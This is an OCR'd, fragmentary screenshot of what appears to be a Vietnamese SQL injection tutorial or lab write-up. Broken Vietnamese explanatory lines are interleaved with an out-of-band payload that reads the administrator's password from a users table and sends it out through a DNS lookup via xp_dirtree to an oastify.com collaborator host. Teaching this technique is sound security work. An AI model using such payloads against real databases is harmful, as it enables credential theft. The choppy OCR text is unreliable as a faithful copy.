
24);set @t=(SELECT password FROM users WHERE
;exec('master..xp_dirtree
ceppwxj0ksby2mr.oastify.com/a"')--
ong cơ sở dữ liệu sẽ khai báo một biến
có kiểu
@t
án giá trị cho nó bằng kết quả câu truy vấn
SELECT
, và "đính kèm" biến nà
 username='administrator'
trong dịch vụ phân giải DNS. Về phía nhận sẽ thu
- chính là mật khẩu người dùng
administrator
@t
b8k3x9r3ws891m1ceppwxj0ksby2mr.oastify.com
 khác nhau, cú pháp thực hiện quá trình
DNS lookup